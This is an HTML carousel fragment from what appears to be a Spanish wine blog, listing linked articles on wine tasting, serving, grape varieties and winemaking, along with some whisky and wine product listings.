					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
